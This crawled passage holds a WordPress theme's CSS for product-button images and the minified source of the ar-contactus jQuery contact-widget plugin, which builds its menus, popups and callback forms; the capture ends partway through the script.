#dao-thia-nia-aneco, .button2 {
	background: url(/wp-content/themes/anphatbio/images/daothiania.jpg) center center no-repeat!important;
	background-size: cover!important;
}
#ong-hut-aneco, .button3 {
	background: url(/wp-content/themes/anphatbio/images/onghut.jpg) center center no-repeat!important;
	background-size: cover!important;
}
#gang-tay-aneco, .button4 {
	background: url(/wp-content/themes/anphatbio/images/gangtay.jpg) center center no-repeat!important;
	background-size: cover!important;
}
#tui-drawtape, .button5 {
	background: url(/wp-content/themes/anphatbio/images/tuidrawtape.jpg) center center no-repeat!important;
	background-size: cover!important;
}
#tui-co-day-gap-sao, .button6 {
	background: url(/wp-content/themes/anphatbio/images/tuicodaygapsao.jpg) center center no-repeat!important;
	background-size: cover!important;
}
#tui-co-quai, .button7 {
	background: url(/wp-content/themes/anphatbio/images/tuicoquai.jpg) center center no-repeat!important;
	background-size: cover!important;
}
#tui-thuc-pham, .button8 {
	background: url(/wp-content/themes/anphatbio/images/tuithucpham.jpg) center center no-repeat!important;
	background-size: cover!important;
}
.back-to-top {
	background: url(/wp-content/themes/anphatbio/images/backtotop.jpg) center center no-repeat#fff!important;
	border-radius:0!important;
	border-color: #ccc!important;
}
.back-to-top .icon-angle-up:before {
	content:''!important;
}
.postsview img {
	width:250px!important;
	height:auto!important;
}
@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
	.postsview img {
		width:100%!important;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://antienindustries.com/wp-content/plugins/ar-contactus/res/js/jquery.contactus.min.js?ver=2.0.4
body_size: 9062
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.findInternal=function(b,d,a){b instanceof String&&(b=String(b));for(var c=b.length,f=0;f<c;f++){var e=b[f];if(d.call(a,e,f,b))return{i:f,v:e}}return{i:-1,v:void 0}};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(b,d,a){b!=Array.prototype&&b!=Object.prototype&&(b[d]=a.value)};$jscomp.getGlobal=function(b){return"undefined"!=typeof window&&window===b?b:"undefined"!=typeof global&&null!=global?global:b};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.polyfill=function(b,d,a,c){if(d){a=$jscomp.global;b=b.split(".");for(c=0;c<b.length-1;c++){var f=b[c];f in a||(a[f]={});a=a[f]}b=b[b.length-1];c=a[b];d=d(c);d!=c&&null!=d&&$jscomp.defineProperty(a,b,{configurable:!0,writable:!0,value:d})}};$jscomp.polyfill("Array.prototype.find",function(b){return b?b:function(b,a){return $jscomp.findInternal(this,b,a).v}},"es6","es3");$jscomp.arrayIteratorImpl=function(b){var d=0;return function(){return d<b.length?{done:!1,value:b[d++]}:{done:!0}}};
$jscomp.arrayIterator=function(b){return{next:$jscomp.arrayIteratorImpl(b)}};$jscomp.SYMBOL_PREFIX="jscomp_symbol_";$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)};$jscomp.Symbol=function(){var b=0;return function(d){return $jscomp.SYMBOL_PREFIX+(d||"")+b++}}();
$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var b=$jscomp.global.Symbol.iterator;b||(b=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator"));"function"!=typeof Array.prototype[b]&&$jscomp.defineProperty(Array.prototype,b,{configurable:!0,writable:!0,value:function(){return $jscomp.iteratorPrototype($jscomp.arrayIteratorImpl(this))}});$jscomp.initSymbolIterator=function(){}};
$jscomp.initSymbolAsyncIterator=function(){$jscomp.initSymbol();var b=$jscomp.global.Symbol.asyncIterator;b||(b=$jscomp.global.Symbol.asyncIterator=$jscomp.global.Symbol("asyncIterator"));$jscomp.initSymbolAsyncIterator=function(){}};$jscomp.iteratorPrototype=function(b){$jscomp.initSymbolIterator();b={next:b};b[$jscomp.global.Symbol.iterator]=function(){return this};return b};
$jscomp.iteratorFromArray=function(b,d){$jscomp.initSymbolIterator();b instanceof String&&(b+="");var a=0,c={next:function(){if(a<b.length){var f=a++;return{value:d(f,b[f]),done:!1}}c.next=function(){return{done:!0,value:void 0}};return c.next()}};c[Symbol.iterator]=function(){return c};return c};$jscomp.polyfill("Array.prototype.values",function(b){return b?b:function(){return $jscomp.iteratorFromArray(this,function(b,a){return a})}},"es8","es3");
(function(b){function d(a,c){this._initialized=!1;this.settings=null;this.popups=[];this.options=b.extend({},d.Defaults,c);this.$element=b(a);this.y=this.x=0;this._interval;this._timeout;this._wellcomeMessagesDone=this._formOpened=this._callbackOpened=this._popupOpened=this._menuOpened=this._animation=!1;this.svgPath=this.countdown=null;this.svgSteps=[];this.svgInitialPath=this.svgPathOpen=null;this.isAnimating=!1;this.init()}d.Defaults={online:null,activated:!1,pluginVersion:"2.3.1",wordpressPluginVersion:!1,
align:"right",mode:"regular",countdown:0,drag:!1,buttonText:"Contact us",buttonSize:"large",buttonIconSize:24,menuSize:"normal",buttonIcon:'<svg width="20" height="20" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g transform="translate(-825 -308)"><g><path transform="translate(825 308)" fill="#FFFFFF" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"/></g></g></svg>',
ajaxUrl:"server.php",action:"callback",phonePlaceholder:"+X-XXX-XXX-XX-XX",callbackSubmitText:"Waiting for call",reCaptcha:!1,reCaptchaAction:"callbackRequest",reCaptchaKey:"",errorMessage:"Connection error. Please try again.",callProcessText:"We are calling you to phone",callSuccessText:"Thank you.<br>We are call you back soon.",showMenuHeader:!1,menuHeaderText:"How would you like to contact us?",menuSubheaderText:"",menuHeaderLayout:"icon-center",layout:"default",itemsHeader:"Start chat with:",
menuHeaderIcon:null,menuHeaderTextAlign:"center",menuHeaderOnline:!0,showHeaderCloseBtn:!0,menuInAnimationClass:"show-messageners-block",menuOutAnimationClass:"",eaderCloseBtnBgColor:"#787878",eaderCloseBtnColor:"#FFFFFF",items:[],itemsIconType:"rounded",iconsAnimationSpeed:800,iconsAnimationPause:2E3,promptPosition:"side",style:null,itemsAnimation:null,popupAnimation:"scale",forms:{},theme:"#000000",subMenuHeaderBackground:"#FFFFFF",subMenuHeaderColor:"#FFFFFF",callbackFormText:"Please enter your phone number<br>and we call you back soon",
closeIcon:'<svg width="12" height="13" viewBox="0 0 14 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g transform="translate(-4087 108)"><g><path transform="translate(4087 -108)" fill="currentColor" d="M 14 1.41L 12.59 0L 7 5.59L 1.41 0L 0 1.41L 5.59 7L 0 12.59L 1.41 14L 7 8.41L 12.59 14L 14 12.59L 8.41 7L 14 1.41Z"></path></g></g></svg>',callbackStateIcon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>'};
d.prototype.init=function(){if(this._initialized)return!1;this.destroy();this.settings=b.extend({},this.options);this.settings.forms.dynamic_form={header:""};this.$element.addClass("arcontactus-widget").addClass("arcontactus-message").addClass("layout-"+this.settings.layout);"elastic"==this.settings.style&&this.$element.addClass("arcu-elastic");"bubble"==this.settings.style&&this.$element.addClass("arcu-bubble");null!=this.settings.style&&"popup"!=this.settings.style&&""!=this.settings.style||!this.settings.popupAnimation||
this.$element.addClass("arcu-"+this.settings.popupAnimation);"left"===this.settings.align?this.$element.addClass("left"):this.$element.addClass("right");if(this.settings.items.length){this.$element.append("\x3c!--noindex--\x3e");if("regular"==this.settings.mode||"single"==this.settings.mode)if(this._initMessengersBlock(),"single"==this.settings.mode){var a=this.$element.find(".messangers-list li:first-child a");a.attr("href")&&this.$element.append(b("<a>",{href:a.attr("href"),target:a.attr("target"),
class:"arcu-single-mode-link"}))}this.popups.length&&this._initPopups();this._initMessageButton();this._initForms();this._initPrompt();this._initEvents();var c=this;setTimeout(function(){c.startAnimation()},this.settings.iconsAnimationPause?this.settings.iconsAnimationPause:2E3);null!==this.settings.online&&(a=b("<div>",{class:"arcu-online-badge "+(!0===this.settings.online?"online":"offline")}),this.$element.append(a));this.$element.append("\x3c!--/noindex--\x3e");this.$element.addClass("active")}else console.info("jquery.contactus:no items");
if("elastic"==this.settings.style||"bubble"==this.settings.style)a=document.getElementById("arcu-morph-shape"),this.svgPath=Snap(a.querySelector("svg")).select("path"),this.svgPathOpen=a.getAttribute("data-morph-open"),this.svgInitialPath=this.svgPath.attr("d"),this.svgSteps=this.svgPathOpen.split(";"),this.svgStepsTotal=this.svgSteps.length;this._initialized=!0;this.$element.trigger("arcontactus.init")};d.prototype.destroy=function(){if(!this._initialized)return!1;this.stopAnimation(!1);this._removeEvents();
this.$element.find(".arcontactus-message-button").unbind();this.$element.html("");this.$element.removeClass();this.$element.unbind().removeData("ar.contactus");this._initialized=!1;this.$element.trigger("arcontactus.destroy")};d.prototype._initForms=function(){var a=this,c=b("<div>",{class:"arcu-forms-container"}),f=b("<div>",{class:"arcu-close",style:"background-color:"+this.settings.theme+"; color: #FFFFFF"});f.append(this.settings.closeIcon);c.append(f);b.each(a.settings.forms,function(e){if(this.icon){var f=
b("<div>",{id:"form-icon-"+e,class:"form-icon"});f.append(this.icon);a.$element.find(".arcontactus-message-button").append(f)}f=b("<div>",{class:"arcu-form-container",id:"arcu-form-"+e});e="undefined"!==typeof this.action?b("<form>",{action:this.action,method:"POST",class:"arcu-form","data-id":e}):b("<div>",{class:"arcu-form"});if("string"==typeof this.header){var d=b("<div>",{class:"arcu-form-header",style:a._backgroundStyle()});d.html(this.header);e.append(d)}else if("object"==typeof this.header){d=
b("<div>",{class:"arcu-form-header "+this.header.layout,style:a._backgroundStyle()});var g=b("<div>",{class:"arcu-form-header-content"});g.html(this.header.content);var k=b("<div>",{class:"arcu-form-header-icon"});k.html(this.header.icon);d.append(k);d.append(g);e.append(d)}a._initFormFields(this,e);a._initFormButtons(this,e);f.append(e);"string"==typeof this.success&&(e=b("<div>",{class:"arcu-form-success"}),d=b("<div>"),d.html(this.success),e.append(d),f.append(e));"string"==typeof this.error&&
(e=b("<div>",{class:"arcu-form-error"}),d=b("<div>"),d.html(this.error),e.append(d),f.append(e));c.append(f)});this.$element.append(c)};d.prototype._initFormButtons=function(a,c){var f=this;b.each(a.buttons,function(e){e=a.buttons[e];var d=b("<div>",{class:"arcu-form-group arcu-form-button"}),h="";"undefined"!=typeof e.class&&(h=e.class);if(-1!==["button","submit"].indexOf(e.type))var g=b("<button>",{id:"arcu-button-"+e.id,class:"arcu-button "+h,type:e.type,style:f._backgroundStyle()});else"a"==e.type&&
(g=b("<a>",{id:"arcu-button-"+e.id,class:"arcu-button "+h,href:e.href,type:e.type,style:f._backgroundStyle()}));g.text(e.label);d.append(g);c.append(d)})};d.prototype._initFormFields=function(a,c){b.each(a.fields,function(f){var e=a.fields[f];f=b("<div>",{class:"arcu-form-group arcu-form-group-type-"+e.type+" arcu-form-group-"+e.name+(e.required?" arcu-form-group-required":"")});var d="<input>";switch(e.type){case "textarea":d="<textarea>";break;case "dropdown":d="<select>"}if(e.label){var h=b("<div>",
{class:"arcu-form-label"});h.html(e.label);f.append(h)}var g=b(d,{name:e.name,class:"arcu-form-field arcu-field-"+e.name,required:e.required,type:"dropdown"==e.type?null:e.type,value:e.value?e.value:""});g.attr("placeholder",e.placeholder);"undefined"!=typeof e.maxlength&&g.attr("maxlength",e.maxlength);"dropdown"==e.type&&b.each(e.values,function(a){var c=e.values[a],f=e.values[a];"object"==typeof e.values[a]&&(c=e.values[a].value,f=e.values[a].label);a=b("<option>",{value:c});a.text(f);g.append(a)});
f.append(g);f.append(b("<div>",{class:"arcu-form-field-errors"}));c.append(f)})};d.prototype._initPopups=function(){var a=this,c=b("<div>",{class:"popups-block arcuAnimated"}),f=b("<div>",{class:"popups-list-container"});b.each(this.popups,function(){var c=b("<div>",{class:"arcu-popup",id:"arcu-popup-"+this.id}),d=b("<div>",{class:"arcu-popup-header",style:a.settings.theme?"background-color:"+a.settings.theme:null}),h=b("<div>",{class:"arcu-popup-close",style:a.settings.theme?"background-color:"+
a.settings.theme:null}),g=b("<div>",{class:"arcu-popup-back",style:a.settings.theme?"background-color:"+a.settings.theme:null});h.append(a.settings.closeIcon);g.append('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z" class=""></path></svg>');
d.text(this.title);d.append(h);d.append(g);h=b("<div>",{class:"arcu-popup-content"});h.html(this.popupContent);c.append(d);c.append(h);f.append(c)});c.append(f);this.$element.append(c)};d.prototype._initMessengersBlock=function(){var a=b("<div>",{class:"messangers-block arcuAnimated"}),c=b("<div>",{class:"messangers-list-container"});if("personal"==this.settings.layout){var f=b("<div>",{class:"arcu-items-header"});f.html(this.settings.itemsHeader);var e=b("<div>",{class:"arcu-wellcome"});c.append(e);
c.append(f)}f=b("<ul>",{class:"messangers-list"});this.settings.itemsAnimation&&f.addClass("arcu-"+this.settings.itemsAnimation);"normal"!==this.settings.menuSize&&"large"!==this.settings.menuSize||a.addClass("lg");"small"===this.settings.menuSize&&a.addClass("sm");this._appendMessengerIcons(f,this.settings.items);if(this.settings.showMenuHeader){e=b("<div>",{class:"arcu-menu-header arcu-"+this.settings.menuHeaderLayout,style:this.settings.theme?"background-color:"+this.settings.theme:null});var d=
b("<div>",{class:"arcu-menu-header-content arcu-text-"+this.settings.menuHeaderTextAlign});d.html(this.settings.menuHeaderText);if(this.settings.menuHeaderIcon){var h=b("<div>",{class:"arcu-header-icon"});this.settings.menuHeaderIcon.match(/^https?:\/\//)?h.css("background-image","url("+this.settings.menuHeaderIcon+")").addClass("arcu-bg-image"):h.append(this.settings.menuHeaderIcon);if(null!==this.settings.menuHeaderOnline){var g=b("<div>",{class:"arcu-online-badge "+(this.settings.menuHeaderOnline?
"online":"offline"),style:"border-color: "+this.settings.theme});h.append(g)}e.append(h)}e.append(d);this.settings.menuSubheaderText&&(d=b("<div>",{class:"arcu-menu-subheader arcu-text-"+this.settings.menuHeaderTextAlign}),d.html(this.settings.menuSubheaderText),e.append(d));this.settings.showHeaderCloseBtn&&(d=b("<div>",{class:"arcu-header-close",style:"color:"+this.settings.headerCloseBtnColor+"; background:"+this.settings.headerCloseBtnBgColor}),d.append(this.settings.closeIcon),e.append(d));a.append(e);
a.addClass("has-header")}"rounded"==this.settings.itemsIconType?f.addClass("rounded-items"):f.addClass("not-rounded-items");c.append(f);a.append(c);"elastic"==this.settings.style?(c='<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 100 800" preserveAspectRatio="none"><path d="M-1,0h101c0,0-97.833,153.603-97.833,396.167C2.167,627.579,100,800,100,800H-1V0z"/></svg>',f=b("<div>",{class:"arcu-morph-shape",id:"arcu-morph-shape","data-morph-open":"M-1,0h101c0,0,0-1,0,395c0,404,0,405,0,405H-1V0z"}),
f.append(c),a.append(f)):"bubble"==this.settings.style&&(c='<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 100 800" preserveAspectRatio="none"><path d="M-7.312,0H0c0,0,0,113.839,0,400c0,264.506,0,400,0,400h-7.312V0z"></path><defs></defs></svg>',f=b("<div>",{class:"arcu-morph-shape",id:"arcu-morph-shape","data-morph-open":"M-7.312,0H15c0,0,66,113.339,66,399.5C81,664.006,15,800,15,800H-7.312V0z;M-7.312,0H100c0,0,0,113.839,0,400c0,264.506,0,400,0,400H-7.312V0z"}),f.append(c),
a.append(f));this.$element.append(a)};d.prototype._appendMessengerIcons=function(a,c){var f=this;b.each(c,function(c){c=b("<li>",{});if("_popup"==this.href){f.popups.push(this);var e=b("<div>",{class:"messanger arcu-popup-link "+(this.class?this.class:""),title:this.title,"data-id":this.id?this.id:null})}else if(e=b("<a>",{class:"messanger "+(this.class?this.class:"")+(this.addons?" has-addon ":""),id:this.id?this.id:null,rel:"nofollow noopener",href:this.href,title:this.title,target:this.target?
this.target:"_blank"}),this.onClick){var d=this;e.on("click",function(a){d.onClick(a)})}this.addons&&b.each(this.addons,function(a){a=b("<a>",{href:this.href,title:this.title?this.title:null,target:this.target?this.target:"_blank",class:this.class?this.class:"arcu-addon",style:(this.color?"color:"+this.color:null)+"; background-color: transparent"});if(this.icon)if(0===this.icon.indexOf("<"))a.append(this.icon);else if(-1===this.icon.indexOf("<")){var c=b("<img>",{src:this.icon});a.append(c)}if(this.onClick){var f=
this;a.on("click",function(a){return f.onClick(a)})}e.append(a)});var g="rounded"==f.settings.itemsIconType?this.noContainer?b("<span>",{style:this.color?"color:"+this.color+"; fill: "+this.color:null,class:"no-container"}):b("<span>",{style:this.color&&!this.noContainer?"background-color:"+this.color:null}):this.noContainer?b("<span>",{style:this.color?"color:"+this.color+"; fill: "+this.color:null,class:"no-container"}):b("<span>",{style:(this.color&&!this.noContainer?"color:"+this.color:null)+
"; background-color: transparent"});if("undefined"!==typeof this.online&&null!==this.online){var k=b("<div>",{class:"arcu-online-badge "+(!0===this.online?"online":"offline")});g.append(k)}g.append(this.icon);e.append(g);g=b("<div>",{class:"arcu-item-label"});k=b("<div>",{class:"arcu-item-title"});k.text(this.title);g.append(k);"undefined"!=typeof this.subTitle&&this.subTitle&&(k=b("<div>",{class:"arcu-item-subtitle"}),k.text(this.subTitle),g.append(k));e.append(g);c.append(e);a.append(c);if(this.items){e=
this;var l=this.id;g=b("<div>",{class:"arcu-submenu-header",style:"background-color:"+f.settings.subMenuHeaderBackground+"; color: "+e.subMenuHeaderIconColor});k=b("<div>",{class:"arcu-submenu-title arcu-text-"+this.subMenuHeaderTextAlign,style:"color:"+f.settings.subMenuHeaderColor});this.subMenuHeader?k.text(this.subMenuHeader):k.text(this.title);var n=b("<div>",{class:"arcu-submenu-back",style:"color:"+f.settings.subMenuHeaderColor+"; fill: "+f.settings.subMenuHeaderColor});n.html('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z" class=""></path></svg>');
n.attr("data-rel",l);n.on("click",function(){f.hideSubmenu({id:"#"+l})});g.append(n);this.subMenuHeaderIcon&&g.append(this.subMenuHeaderIcon);g.append(k);k=b("<div>",{class:"arcu-submenu-container"});n=b("<ul>",{class:"arcu-submenu"});k.append(g);k.append(n);f._appendMessengerIcons(n,this.items);c.append(k)}})};d.prototype._initMessageButton=function(){var a=this,c=b("<div>",{class:"arcontactus-message-button",style:this._backgroundStyle()});"large"===this.settings.buttonSize&&this.$element.addClass("lg");
"huge"===this.settings.buttonSize&&this.$element.addClass("hg");"medium"===this.settings.buttonSize&&this.$element.addClass("md");"small"===this.settings.buttonSize&&this.$element.addClass("sm");var f=b("<div>",{class:"static"}),e=b("<div>",{class:"img-"+this.settings.buttonIconSize});e.append(this.settings.buttonIcon);!1!==this.settings.buttonText?e.append("<p>"+this.settings.buttonText+"</p>"):c.addClass("no-text");f.append(e);e=b("<div>",{class:"callback-state",style:a._colorStyle()});e.append(this.settings.callbackStateIcon);
var d=b("<div>",{class:"icons hide"}),h=b("<div>",{class:"icons-line"});b.each(this.settings.items,function(c){this.includeIconToSlider&&(c=b("<span>",{style:a._colorStyle()}),c.append(this.icon),h.append(c))});d.append(h);var g=b("<div>",{class:"arcontactus-close"});g.append(this.settings.closeIcon);var k=b("<div>",{class:"pulsation",style:a._backgroundStyle()}),l=b("<div>",{class:"pulsation",style:a._backgroundStyle()});c.append(f).append(e).append(d).append(g).append(k).append(l);this.$element.append(c)};
d.prototype._initPrompt=function(){var a=b("<div>",{class:"arcontactus-prompt arcu-prompt-"+this.settings.promptPosition}),c=b("<div>",{class:"arcontactus-prompt-close",style:this._backgroundStyle()+"; color: #FFFFFF"});c.append(this.settings.closeIcon);var f=b("<div>",{class:"arcontactus-prompt-inner"});a.append(c).append(f);this.$element.append(a)};d.prototype._initEvents=function(){var a=this.$element,c=this;a.find(".arcontactus-message-button").on("mousedown",function(a){c.x=a.pageX;c.y=a.pageY}).on("mouseup",
function(b){if(c.settings.drag&&b.pageX===c.x&&b.pageY===c.y||!c.settings.drag){if("regular"==c.settings.mode)c._menuOpened||c._popupOpened||c._callbackOpened||c._formOpened?(c._menuOpened&&c.closeMenu(),c._popupOpened&&c.closePopup()):c.openMenu();else if("single"==c.settings.mode){var e=a.find(".messangers-list li:first-child a");e.attr("href")||e.click()}else c.showForm("callback");b.preventDefault()}});this.settings.drag&&(a.draggable(),a.get(0).addEventListener("touchmove",function(c){var b=
c.targetTouches[0];a.get(0).style.left=b.pageX-25+"px";a.get(0).style.top=b.pageY-25+"px";c.preventDefault()},!1));b(document).on("click",function(a){c.closeMenu();c.closePopup()});a.on("click",function(a){a.stopPropagation()});a.find(".call-back").on("click",function(){c.openCallbackPopup()});a.find(".arcu-popup-link").on("click",function(){var a=b(this).data("id");c.openPopup(a)});a.find(".arcu-header-close").on("click",function(){c.closeMenu()});a.find(".arcu-popup-close").on("click",function(){c.closePopup()});
a.find(".arcu-popup-back").on("click",function(){c.closePopup();c.openMenu()});a.find(".arcu-close").on("click",function(){null!=c.countdown&&(clearInterval(c.countdown),c.countdown=null);c.hideForm()});a.find(".arcontactus-prompt-close").on("click",function(){c.hidePrompt()});a.find("form").on("submit",function(f){f.preventDefault();var e=b(this);e.parent().addClass("ar-loading");c.settings.reCaptcha?grecaptcha.execute(c.settings.reCaptchaKey,{action:c.settings.reCaptchaAction}).then(function(b){a.find(".ar-g-token").val(b);
c.sendFormData(e)}):c.sendFormData(e)});setTimeout(function(){c._processHash()},500);b(window).on("hashchange",function(a){c._processHash()})};d.prototype._removeEvents=function(){b(document).unbind("click")};d.prototype._processHash=function(){switch(window.location.hash){case "#callback-form":case "callback-form":this.showForm("callback");break;case "#callback-form-close":case "callback-form-close":this.hideForm();break;case "#contactus-menu":case "contactus-menu":this.openMenu();break;case "#contactus-menu-close":case "contactus-menu-close":this.closeMenu();
break;case "#contactus-hide":case "contactus-hide":this.hide();break;case "#contactus-show":case "contactus-show":this.show()}};d.prototype._callBackCountDownMethod=function(){var a=this.settings.countdown,c=this.$element,b=this,e=60;c.find(".callback-countdown-block-phone, .callback-countdown-block-timer").toggleClass("display-flex");this.countdown=setInterval(function(){--e;var d=a,f=e;10>a&&(d="0"+a);10>e&&(f="0"+e);d=d+":"+f;c.find(".callback-countdown-block-timer_timer").html(d);0===e&&0===a&&
(clearInterval(b.countdown),b.countdown=null,c.find(".callback-countdown-block-sorry, .callback-countdown-block-timer").toggleClass("display-flex"));0===e&&(e=60,--a)},20)};d.prototype._clearFormErrors=function(a){a.find(".arcu-form-group.has-error").removeClass("has-error")};d.prototype._processFormErrors=function(a,c){0==c.success&&b.each(c.errors,function(b){a.find(".arcu-form-group-"+b).addClass("has-error");a.find(".arcu-form-group-"+b).find(".arcu-form-field-errors").html(c.errors[b].join("<br/>"))})};
d.prototype.sendFormData=function(a){var c=this,d=c.$element;d.trigger("arcontactus.beforeSendFormData",{form:a});b.ajax({url:a.attr("action"),type:a.attr("method"),dataType:"json",data:a.serialize(),success:function(b){a.parent().removeClass("ar-loading");c._clearFormErrors(a);b.success?(a.parent().find(".arcu-form-success").addClass("active"),a.parent().find(".arcu-form-error").removeClass("active"),d.trigger("arcontactus.successSendFormData",{form:a,data:b})):(b.errors&&c._processFormErrors(a,
b),d.trigger("arcontactus.errorSendFormData",{form:a,data:b}))},error:function(){c._clearFormErrors(a);a.parent().find(".arcu-form-success").removeClass("active");a.parent().find(".arcu-form-error").addClass("active");a.parent().removeClass("ar-loading");alert(c.settings.errorMessage);d.trigger("arcontactus.errorSendFormData",{form:a,data:null})}})};d.prototype.show=function(){this.$element.addClass("active");this.$element.trigger("arcontactus.show")};d.prototype.hide=function(){this.$element.removeClass("active");
this.$element.trigger("arcontactus.hide")};d.prototype.openPopup=function(a){this.closeMenu();var b=this.$element;b.find("#arcu-popup-"+a).addClass("show-messageners-block");b.find("#arcu-popup-"+a).hasClass("popup-opened")||(this.stopAnimation(!1),b.addClass("popup-opened"),b.find("#arcu-popup-"+a).addClass(this.settings.menuInAnimationClass),b.find(".arcontactus-close").addClass("show-messageners-block"),b.find(".icons, .static").addClass("hide"),b.find(".pulsation").addClass("stop"),this._popupOpened=
!0,this.$element.trigger("arcontactus.openPopup"))};d.prototype.closePopup=function(){var a=this.$element;a.find(".arcu-popup").hasClass("show-messageners-block")&&(setTimeout(function(){a.removeClass("popup-opened")},150),a.find(".arcu-popup").removeClass(this.settings.menuInAnimationClass).addClass(this.settings.menuOutAnimationClass),setTimeout(function(){a.removeClass("popup-opened")},150),a.find(".arcontactus-close").removeClass("show-messageners-block"),a.find(".icons, .static").removeClass("hide"),
a.find(".pulsation").removeClass("stop"),this.startAnimation(),this._popupOpened=!1,this.$element.trigger("arcontactus.closeMenu"))};d.prototype.openMenu=function(){if("callback"==this.settings.mode)return console.log("Widget in callback mode"),!1;this._formOpened&&this.hideForm();if("elastic"==this.settings.style||"bubble"==this.settings.style)jQuery("body").addClass("arcu-show-menu").addClass("arcu-menu-"+this.settings.align),jQuery("body").addClass("arcu-pushed");var a=this.$element,b=this;a.find(".messangers-block").hasClass(this.settings.menuInAnimationClass)||
(this.stopAnimation(!1),a.addClass("open"),a.find(".messangers-block").addClass(this.settings.menuInAnimationClass),a.find(".arcontactus-close").addClass("show-messageners-block"),a.find(".icons, .static").addClass("hide"),a.find(".pulsation").addClass("stop"),this._menuOpened=!0,this.$element.trigger("arcontactus.openMenu"));if("elastic"==this.settings.style)this.svgPath.animate({path:this.svgPathOpen},400,mina.easeinout,function(){b.isAnimating=!1});else if("bubble"==this.settings.style){var d=
function(a){a>b.svgStepsTotal-1||(b.svgPath.animate({path:b.svgSteps[a]},0===a?400:500,0===a?mina.easein:mina.elastic,function(){d(a)}),a++)};d(0)}};d.prototype.closeMenu=function(){if("callback"==this.settings.mode)return console.log("Widget in callback mode"),!1;if("elastic"==this.settings.style||"bubble"==this.settings.style)jQuery("body").removeClass("arcu-show-menu").removeClass("arcu-menu-"+this.settings.align),setTimeout(function(){jQuery("body").removeClass("arcu-pushed")},500);var a=this.$element,
b=this;a.find(".messangers-block").hasClass(this.settings.menuInAnimationClass)&&(setTimeout(function(){b._formOpened||a.removeClass("open")},150),a.find(".messangers-block").removeClass(this.settings.menuInAnimationClass).addClass(this.settings.menuOutAnimationClass),setTimeout(function(){a.find(".messangers-block").removeClass(b.settings.menuOutAnimationClass)},1E3),a.find(".arcontactus-close").removeClass("show-messageners-block"),a.find(".static").removeClass("hide"),a.find(".pulsation").removeClass("stop"),
this._menuOpened=!1,b.settings.iconsAnimationPause?b._timeout=setTimeout(function(){if(b._callbackOpened||b._menuOpened||b._popupOpened||b._formOpened)return!1;b.startAnimation()},b.settings.iconsAnimationPause):this.startAnimation(),this.$element.trigger("arcontactus.closeMenu"));"elastic"!=this.settings.style&&"bubble"!=this.settings.style||setTimeout(function(){b.svgPath.attr("d",b.svgInitialPath);b.isAnimating=!1},300)};d.prototype.toggleMenu=function(){var a=this.$element;this.hidePrompt();if(a.find(".callback-countdown-block").hasClass("display-flex"))return!1;
a.find(".messangers-block").hasClass(this.settings.menuInAnimationClass)?this.closeMenu():this.openMenu();this.$element.trigger("arcontactus.toggleMenu")};d.prototype.openCallbackPopup=function(){var a=this.$element;a.addClass("opened");this.closeMenu();this.stopAnimation(!1);a.find(".icons, .static").addClass("hide");a.find(".pulsation").addClass("stop");a.find(".callback-countdown-block-phone, .callback-countdown-block-sorry, .callback-countdown-block-timer").removeClass("display-flex");a.find(".callback-countdown-block").addClass("display-flex");
a.find(".callback-countdown-block-phone").addClass("display-flex");a.find(".callback-state").addClass("display-flex");this._callbackOpened=!0;this.$element.trigger("arcontactus.openCallbackPopup")};d.prototype.closeCallbackPopup=function(){var a=this.$element;a.removeClass("opened");a.find(".messangers-block").removeClass(this.settings.menuInAnimationClass);a.find(".arcontactus-close").removeClass("show-messageners-block");a.find(".icons, .static").removeClass("hide");a.find(".pulsation").removeClass("stop");
